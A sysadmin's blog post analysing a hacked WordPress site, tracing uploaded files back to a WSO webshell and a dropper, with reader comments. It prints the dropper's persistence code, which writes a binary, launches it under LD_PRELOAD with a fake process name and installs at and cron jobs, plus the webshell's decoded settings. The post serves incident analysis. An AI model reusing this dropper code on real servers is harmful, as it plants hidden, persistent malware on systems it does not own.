I came across a very interesting hack on a shared hosting server today. An old Wordpress running on version 3.4.2 ($manifest_version = '20111113';) was hacked and spams were sent through an uploaded file:
X-PHP-Script: example.com/wp-content/themes/delicate/roug.php for 46.70.105.176
I've seen douzens of such hacks and this alone wouldn't be worth another blog post - but stay tuned, the interesting part will follow.
When I researched how roug.php was uploaded, I came across the following upload chain:
roug.php was uploaded on Feb 26 15:43 by another file called stylegreen.php. The content of this file was a base64 encoded php file which started like this:
eval(gzuncompress(base64_decode('eF7lff1X27jS8M97z7n/g/Fm67gNIQnQbRMSoHy0tBS6fPQLeLKO7SRenNhrOwSW5X9/Z0aSLX8khO6953nf8+49t8TSa [...]
After a quick decode, this turned out to be:
$color="#df5";$default_action='FilesMan';$default_use_ajax=true;$default_charset='Windows-1251';$auth_pass='85c0d308446ab3d44eea8dea8906c145'; [...]
(the content itself was of course much larger)
The md5sum of the password isn't a big secret, as a quick lookup on the Internet gave the following information:
lockjaw MD5: 85c0d308446ab3d44eea8dea8906c145 hashes
So the password is "lockjaw". Let's log in:

A typical WSO Webshell. Been there. Done that.
This is still not the point where this hack deserves its own blog post. I continued to follow the upload chain...
stylegreen.php was uploaded on Feb 19 08:54 by another file called 404.php.
Content of this file was a simple file uploader (without password protection or anything else).
When I was looking for the upload-chain of 404.php, I came across another uploaded file:
76.30.159.18 - - [21/Feb/2014:15:10:20 +0100] "GET /wp-content/uploads/function_php.php HTTP/1.1" 200 38 "http://example.com/wp-admin/plugin-install.php?tab=upload" "Opera/9.80 (Windows NT 6.1); U) Presto/2.9.168 Version/11.50"
Although the uploaded file function_php.php didn't have almost anything to do with the current spamming of roug.php, I decided to check it out. Now it gets interesting!
The file itself contained 218KB of almost only hex code and started like this:


On the browser it showed this output:
By looking closer at the code I saw that each time this file is executed, a binary file called libworker.so was generated:
print "SO dumped ".file_put_contents("./libworker.so", $so)."\n";
function_php.php then tried to execute the binary file with a fake process name /usr/bin/host. It even tried to create at- and cronjobs:
/* second stage dropper */
$HBN=basename("/usr/bin/host");
$SCP=getcwd();
$SCR ="#!/bin/sh\ncd '".$SCP."'\nif [ -f './libworker.so' ];then killall -9 $HBN;export AU='".$AU."'\nexport LD_PRELOAD=./libworker.so\n/usr/bin/host\nunset LD_PRELOAD\n";
$SCR .="crontab -l|grep -v '1\.sh'|grep -v crontab|crontab\nfi\nrm 1.sh\nexit 0\n";
@file_put_contents("1.sh", $SCR);
@chmod("1.sh", 0777);
/* try at now, file will be removed, crontab cleaned on success */
@system("at now -f 1.sh", $ret);
if ($ret == 0) {
for ($i = 0; $i < 5; $i++) {
if (! @file_exists("1.sh")) {
print "AT success\n";
exit(0);
}
sleep(1);
}
}
@system("(crontab -l|grep -v crontab;echo;echo '* * * * * ".$SCP."/1.sh')|crontab", $ret);
if ($ret == 0) {
for ($i = 0; $i < 62; $i++) {
if (! @file_exists("1.sh")) {
print "CRONTAB success\n";
exit(0);
}
sleep(1);
}
}
print "Running straight\n";
@system("./1.sh");
Of course this all relied on the "system" function, which was disabled on this server, so nothing was actually executed (even when the browser's output printed "AT success").
The idea of the hack itself is great though: create a binary file to execute it. The advantage over text scripts is of course that a grep for typical hack scripts (e.g. for base64 strings) doesn't match on that binary file. Interesting, indeed.
ck from Switzerland wrote on Nov 21st, 2014:
I simply removed all uploaded files I could trace back and urged the website owner to update Wordpress asap.
heff from United Kingdom wrote on Nov 21st, 2014:
How did you remove this?
Thanks
Xenocide from UK wrote on Jul 29th, 2014:
I found the same hack today and thought it was interesting.
"stylegreen.php" was the "clever" hack here though. Other names which were used:
stylegreen.php
imgstyle.php
styleimg.php
sysinfo.php
Thanks for the blog post :)

AWS Android Ansible Apache Apple Atlassian BSD Backup Bash Bluecoat CMS Chef Cloud Coding Consul Containers CouchDB DB DNS Databases Docker ELK Elasticsearch Filebeat FreeBSD Galera Git GlusterFS Grafana Graphics HAProxy HTML Hacks Hardware Icinga Influx Internet Java KVM Kibana Kodi Kubernetes LVM LXC Linux Logstash Mac Macintosh Mail MariaDB Minio MongoDB Monitoring Multimedia MySQL NFS Nagios Network Nginx OSSEC OTRS Observability Office OpenSearch PHP Perl Personal PostgreSQL PowerDNS Proxmox Proxy Python Rancher Rant Redis Roundcube SSL Samba Seafile Security Shell SmartOS Solaris Surveillance Systemd TLS Tomcat Ubuntu Unix VMware Varnish Virtualization Windows Wireless Wordpress Wyse ZFS Zoneminder